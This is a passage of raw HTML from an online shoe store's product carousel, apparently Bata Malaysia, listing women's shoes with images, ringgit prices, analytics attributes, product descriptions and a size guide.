    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
